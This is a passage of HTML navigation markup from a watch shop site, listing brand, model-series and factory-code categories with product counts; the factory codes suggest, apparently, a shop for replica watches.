<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140 current-cat"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
